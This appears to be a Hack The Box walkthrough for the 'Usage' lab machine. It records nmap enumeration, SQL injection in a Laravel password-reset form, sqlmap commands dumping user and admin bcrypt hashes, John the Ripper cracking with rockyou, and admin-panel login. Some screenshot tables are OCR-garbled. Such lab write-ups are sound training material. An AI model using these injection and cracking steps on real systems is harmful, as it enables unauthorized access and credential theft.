# Usage



## **IP**: 10.129.108.170

Setup Metasploit environment

```
# Open Metasploit
mkdir -p ~/HTB/Boxes/Usage
cd ~/HTB/Boxes/Usage
sudo msfconsole
# Metasploit Commands
use multi/handler
workspace -a Usage
setg WORKSPACE Usage
setg LHOST 10.10.14.123
setg LHOST 10.10.14.123
setg SRVHOST 10.10.14.123
setg SRVHOST 10.10.14.123
setg RHOST 10.129.108.170
setg RHOSTS 10.129.108.170
```

# Info Gathering

Enumerate open ports

```
# Metasploit command
db_nmap -sC -sV -O -A --open -oN Usage.nmap 10.129.108.170
```

## Hosts

| Hosts          |     |      |         |           |       |         |      |
|----------------|-----|------|---------|-----------|-------|---------|------|
| =====          |     |      |         |           |       |         |      |
| address        | mac | name | os_name | os_flavor | os_sp | purpose | info |
|                |     |      |         |           |       |         |      |
| 10.129.108.170 |     |      | Linux   |           | 4.X   | server  |      |

## Services

| Services<br>======                   |          |            |             |              |                                                        |
|--------------------------------------|----------|------------|-------------|--------------|--------------------------------------------------------|
| host                                 | port     | proto      | name        | state        | info                                                   |
| <br>10.129.108.170<br>10.129.108.170 | 22<br>80 | tcp<br>tcp | ssh<br>http | open<br>open | OpenSSH 8.9p1 Ubuntu 3ubuntu0.6<br>nginx 1.18.0 Ubuntu |

#### Port 22

SSH Service running OpenSSH 8.9p1 This is vulnerable to RegreSSHion

#### Port 80

URL: http://10.129.108.170

## **Gaining Access**

Visiting http://10.129.108.170 redirects to http://usage.htb as seen in the nmap results

#### Screenshot Evidence

| 80/tcp | open   | http   | I    | nginx | 1.18.0  | (Ubu  | intu | 1)            |      |
|--------|--------|--------|------|-------|---------|-------|------|---------------|------|
| _http- | servei | c-head | der: | nginx | /1.18.0 | ) (Ub | bunt | :u)           |      |
| _http- | title: | Did    | not  | follo | w redii | cect  | to   | http://usage. | htb/ |

I added it to my hosts file

sudo vim /etc/hosts
# Added line
10.129.108.170 usage.htb



# I could then view the webpage **Screenshot Evidence**

| Usage          |                | Login Register Admin |
|----------------|----------------|----------------------|
| Login          |                |                      |
| E-Mail Address | •              | )                    |
| Password       |                |                      |
|                | Remember Me    |                      |
|                | Reset Password |                      |
|                | Login          |                      |

When clicking the "Admin" menu link it redirects me to admin.usage.htb so I added that to my hosts file





| Register       |                 |
|----------------|-----------------|
| Name           | tobor           |
| E-Mail Address | tobor@usage.htb |
| Password       | •••••           |
|                | Remember Me     |
|                | Register        |

I was able to login to the site and discovered it is a blog site

#### Screenshot Evidence



After clicking around the site to access all pages I reviewed what Burp had captured There are three URIs that recevied POST requests

- 1.) /post-login
- 2.) /post-registration
- 3.) /forget-password

They login and registration contained the same POST data

- 1. \_token
- 2. name
- 3. email
- 4. password

#### Screenshot Evidence

```
_token=AcFzajbiZ9TLj4WiKpq2wNNSnTj8FqaTCZEV1URv&name=tobor&email=
tobor%40usage.htb&password=Password123%21
The password reset POST contained two of those
1. _token
2. email
Screenshot Evidence
```



I modifieid the post-login POST data first adding a single quote to the from of my email which returned a 419 Page Expired Error

#### POST DATA

\_token=AcFzajbiZ9TLj4WiKpq2wNNSnTj8FqaTCZEV1URv&email='tobor%40usage.htb&password=Password1 23%21

#### Screenshot Evidence



I attempted the same against the forget-password URL which returned a 500 server error **POST DATA** 

\_token=UPb95kqLv6kY9XoTSPZOztqMkNFlGP9qjLXHcUOO&email='tobor%40usage.htb

#### Screenshot Evidence

500 SERVER ERROR

A 500 error is server side and 400 errors are client side which means this is my target

An error caused by adding a single quote means there is no input validation on a SQL query being performed

I saved the POST request from Burp as request.txt

### Screenshot Evidence

| Request                                                                                                    |                | _       | _    | Response  |            |         |   |   |  |
|----------------------------------------------------------------------------------------------------|----------------|---------|------|-----------|------------|---------|---|---|--|
| Pretty Raw Hex                                                                                                    |                | Ø       | 🗟 Vn | Pretty F  | Rawr He    | × Rende | r |   |  |
| <pre>1 POST /forget-password HTTP/1.1 2 Host: usage.htb 3 User-Agent: Mozilla/5.0 (X11: Linux x86_64; rv:127.0) Gecko/201001; 4 Accept: text/html.application/xhtml+xml.application/xml;q=0.9,image 4 Accept-Language: en-US.en;q=0.5 6 Accept-Language: en-US.en;q=0.5 7 Content-Type: application/x-www-form-urlencoded 8 Content-Length: 72 9 Origin: http://usage.htb 10 DWT: 1 11 Connection: kwep-alive 12 Referer: http://usage.htb/forget-password 13 Content: XSFT-DKEN= eyJpdi16ijVIVVFmNIV3akB1dE1ySThuakZu0FE9PSisIn2hbHVIIjoiSVZqbXdHT2; N)YMSaaUdf6EUIdVZJWFVMN)FvdWFxdDNzcDlUc0k0SnFxWEZXXX20L38EcF3qVZJW 0w52TmYwUTVYT2xuUGY3UEA46832AREN2pu0FqitCJtYWMIDiJNOFKOWFINjcXYW 0w52TmYwUTVYT2xuUGY3UEA46832AREN2pu0FqitCJtYWMIDiJNOFKOWFINjcXYW 1mMTF12M1zMD1MjMxZjFHXMSZDMj0DJmZnJMz20FixIn2hbHVIIjoiITNZMAD2] larm eyJpdi16iKJ1dd21RS9qa3U4UExxMvZleXVMYrc0FSisIn2hbHVIIjoiINZaMHZqyMT306 cxMz1mMDgxOTc2NGJKA0kxV2FhYTdiONI2CGNHNGU2Iiwid6FnIjoiIn0%30 14 Upgrade-Insecure-Requests: 1 15 Sec-GPC: 1 </pre> |                |         |      |           | Select     | a file  |   | ~ |  |
| 16 Priority: 0*1                                                                                                    |                | request |      |           |            |         |   |   |  |
| 18 _token=UPb95kqLv6kY9XoTSP20ztqMkNF1GP9qjLXHcU00&email=tobor%48usag                                                                                                    | Files of Type: |         |      |           |            |         |   |   |  |
|                                                                                                    |                |         |      |           |            |         |   |   |  |
|                                                                                                    |                |         |      | 🛃 Base64- | encode req |         |   |   |  |

#### Contents of request.txt

| POST /forget-password HTTP/1.1                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Host: usage.htb                                                                                                    |
| User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:127.0) Gecko/20100101 Firefox/127.0                                                                                                    |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8                                                                                                    |
| Accept-Language: en-US,en;q=0.5                                                                                                    |
| Accept-Encoding: gzip, deflate, br                                                                                                    |
| Content-Type: application/x-www-form-urlencoded                                                                                                    |
| Content-Length: 72                                                                                                    |
| Origin: http://usage.htb                                                                                                    |
| DNT: 1                                                                                                    |
| Connection: keep-alive                                                                                                    |
| Referer: http://usage.htb/forget-password                                                                                                    |
| Cookie: XSRF-                                                                                                    |
| TOKEN=eyJpdiI6IjY1VVFmNlV3ak81dE1ySThuakZuOFE9PSIsInZhbHVlIjoiSVZqbXdHT2dxYzk0eW1VaENZeVM-                                                                                                    |
| yRkVnWFI4WWNlYW5aaUdFbEJIdVZJMzVWNlFvdWFxd3BxcDlUcWxGSnFxMEZXN3Z0L3REcFJqV2JHMGhwWm-                                                                                                    |
| VabXlPTmMxTkJzZitLaU000W5zTmYwUTVYT2xuUGY3UEh4bE83ZnREN2pUOFQiLCJtYWMiOiJhNGFkOWFlNjcx-                                                                                                    |
| YmM3ZDQxMzAwMzc4MjJmOWMxOTNiYzJmMTFlZWIzMDI1MjMxZjFhNTM5ZDNjODJmZmJhMzE0IiwidGFnIjo-                                                                                                    |
| iIn0%3D;                                                                                                    |
| laravel_session=eyJpdiI6IkJ1d3diRS9qa3U4UExxN0ZUeXVWYnc9PSIsInZhbHVlIjoidTExeHIrdmNzSzRXNndBN-                                                                                                    |
| ERrbDRQSUQzWDVCQThtZ3huaG5SUHNIakxQQ2QyS0FIMldhNlRiZ2tTYW1FQnkxV2JtcHFhV2FMelNvNitZbn-                                                                                                    |
| R6bTVuMndySnJYVUhnSEgwOHp5M3dkZXIPRIBPSEMxYmIQV2k3RVZGVUJtZkJkMEQiLCJtYWMiOiJINzJmMzQy-line and the second statement of the second statement of the |
| MTY3OGI2MDg0OTE4ZTAzNzYzODU0ODZhMzcxMzhmMDgxOTczNGJkNDkxY2FhYTdiOWIzOGNhNGU2IiwidG-                                                                                                    |
| FnIjoiIn0%3D                                                                                                    |
| Upgrade-Insecure-Requests: 1                                                                                                    |
| Sec-GPC: 1                                                                                                    |
| Priority: u=1                                                                                                    |

\_token=UPb95kqLv6kY9XoTSPZOztqMkNFlGP9qjLXHcUOO&email=tobor%40usage.htb

I used sqlmap to verfiy the injection and list the databases

sqlmap -r request.txt -p email --level 5 --risk 3 --batch --threads 10 --dbs

#### Screenshot Evidence

```
[13:17:25] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 739 HTTP(s) requests:
----
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=UPb95kqLv6kY9XoTSP2OztqMkNF1GP9qjLXHcU00&email=tobor@usage.htb' AND 8100=(SELE
D))-- Vudc
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: _token=UPb95kqLv6kY9XoTSP2OztqMkNF1GP9qjLXHcU00&email=tobor@usage.htb' AND 5396=BENCH
---
[13:17:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL < 5.0.12</pre>
```

#### Screenshot Evidence



I then used sqlmap to dump the information for usage\_blog database tables

```
sqlmap -r request.txt -p email --level 5 --risk 3 --threads 10 -D usage_blog --dump
Y
Y
Y
```

The tables in the database are listed below. The tables admin\_users and users sound promising for password hashes



The contents of the users table contains a password hash



| [13<br>Dat<br>Tab<br>[3<br>+ | :28<br>aba<br>le:<br>ent | se: usa<br>users<br>ries] | INF<br>age | 0] retrieved: 20<br>_blog | .+-  | -07-06 17:01:33                                                            |
|------------------------------|--------------------------|---------------------------|------------|---------------------------|------|----------------------------------------------------------------------------|
| +<br>  i<br>t                | d                        | name                      | 1          | email                     |      | password                                                                   |
| +                            | 1                        |                           |            |                           |      |                                                                            |
| 1                            | I                        | raj                       | I          | raj@raj.com               | I    | <pre>\$2y\$10\$7ALmTTEYfRVd8Rnyep/ck.bSFKfXfsltPLkyQqSp/TT7X1wApJt4.</pre> |
| 2                            | I                        | raj                       | I          | raj@usage.htb             | I    | <pre>\$2y\$10\$rbNCGxpWp1HSp01gQX4uP0.pDg1nszoI/UhwHvfHDdfdfo9VmDJsa</pre> |
| 3<br>                        | I                        | tobor                     | I          | tobor@usage.htb           | I    | <pre>\$2y\$10\$F0z0j0a9Xrk0eDW9IRt9o0RQAxAMTVtYCRqnvJwEh0A047nG4WiF6</pre> |
| *                            | 4                        |                           | - 10-      |                           | de a |                                                                            |

**USER**: rag@raj.com **HASH**: \$2y\$10\$7ALmTTEYfRVd8Rnyep/ck.bSFKfXfsltPLkyQqSp/TT7X1wApJt4.

#### **USER**: raj@usage.htb **HASH**: \$2y\$10\$rbNCGxpWp1HSpO1gQX4uPO.pDg1nszoI/UhwHvfHDdfdfo9VmDJsa

The contents of admin\_users is listed below which contains a password hash

```
sqlmap -r request.txt -p email --level 5 --risk 3 --threads 10 -T users -D
usage_blog --dump
```

#### Screenshot Evidence

| [13:41:23] [INFO] retrieved: admin                                                                      |          |
|----------------------------------------------------------------------------------------------------|----------|
| Database: usage_blog                                                                                    |          |
| Table: admin_users                                                                                      |          |
| [1 entry]                                                                                               |          |
| ++-                                                                                                    | +        |
| +                                                                                                    |          |
| id   name   avatar   password                                                                           | username |
|                                                                                                    |          |
| ******                                                                                                  | +        |
| ***************************************                                                                 |          |
| 1   Administrator   <blank>   \$2y\$10\$ohq2kLpBH/ri.P5wR0P3UOmc24Ydv19DA9H1S6ooOMgH5xVfUPrL2  </blank> | admin    |

**USER:** Administrator

HASH: \$2y\$10\$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2

All of the hashes are in Blowfish encryption

```
hashid
$2y$10$7ALmTTEYfRVd8Rnyep/ck.bSFKfXfsltPLkyQqSp/TT7X1wApJt4.
$2y$10$rbNCGxpWp1HSp01gQX4uP0.pDg1nszoI/UhwHvfHDdfdfo9VmDJsa
$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydv19DA9H1S6oo0MgH5xVfUPrL2
```

rosborne@toborfedora:~/HTB/Boxes/Usage\$ hashid
\$2y\$10\$rbNCGxpWp1HSp01gQX4uP0.pDg1nszoI/UhwHvfHDdfdfo9VmDJsa
Analyzing '\$2y\$10\$rbNCGxpWp1HSp01gQX4uP0.pDg1nszoI/UhwHvfHDdfdfo9VmDJsa
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt

I verified what john is looking for and verifeid how my hash files contents compare

```
john --list=format-details --format=bcrypt
cat Administrator.hash
```

#### **Screenshot Evidence**

I was then able to crack the three hashes discovering the passwords

```
sudo /usr/share/john/run/john -w /usr/share/wordlists/rockyou.txt raj-
raj.com.hash --format=bcrypt
sudo /usr/share/john/run/john -w /usr/share/wordlists/rockyou.txt raj-
usage.htb.hash --format=bcrypt
sudo /usr/share/john/run/john -w /usr/share/wordlists/rockyou.txt
Administrator.hash --format=bcrypt
```

```
rosborn@toborfedora:~/HTB/Boxes/Usage$ sudo /usr/share/john/run/john -w /usr/share/wordlists/roc
Warning: invalid UTF-8 seen reading /usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 12 OpenMP threads
Note: Passwords longer than 24 [worst case UTF-8] to 72 [ASCII] truncated (property of the hash)
Proceeding with wordlist:/usr/share/john/run/password.lst
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
xander (?)
1g 0:00:00:19 DONE (2024-07-06 14:06) 0.05149g/s 344.8p/s 344.8c/s 344.8C/s jeremiah1..enrico
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
```

rosborne@toborfedora:~/HTB/Boxes/Usage\$ sudo /usr/share/john/run/john -w /usr/share/wordlists/roc Warning: invalid UTF-8 seen reading /usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (bcrypt [Blowfish 32/64 X3]) Cost 1 (iteration count) is 1024 for all loaded hashes Will run 12 OpenMP threads Note: Passwords longer than 24 [worst case UTF-8] to 72 [ASCII] truncated (property of the hash) Proceeding with wordlist:/usr/share/john/run/password.lst Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status whatever1 (?) 1g 0:00:00:10 DONE (2024-07-06 14:04) 0.09579g/s 351.7p/s 351.7c/s 351.7C/s qazwsxedc..zxcvbnm1 Use the "--show" option to display all of the cracked passwords reliably Session completed.

**USER**: raj **PASS**: xander

## USER: admin PASS: whatever1

The username "Administrator" fails to login but whatever1 works as the user admin **URL**: <u>http://admin.usage.htb</u>

#### Screenshot Evidence

| UG  |                 |                                                                                                    |       |                      |              |     |
|-----|-----------------|----------------------------------------------------------------------------------------------------|-------|----------------------|--------------|-----|
| 2   | Dashboard       | Description                                                                                                    |       |                      |              |     |
| ١M. | Environment     | - 1                                                                                                    |       | Dependencies         |              | - × |
| 8   | PHP version     | PHP/8.1.2-1ubuntu2.14                                                                                           |       | php                  | 26.0         |     |
|     | Laravel version | 10.18.0                                                                                                    |       | encore/laravel-admir | n <b>243</b> |     |
|     | CGI             | fpm-fcgi                                                                                                    |       | guzzlehttp/guzzle    | 19.8         |     |
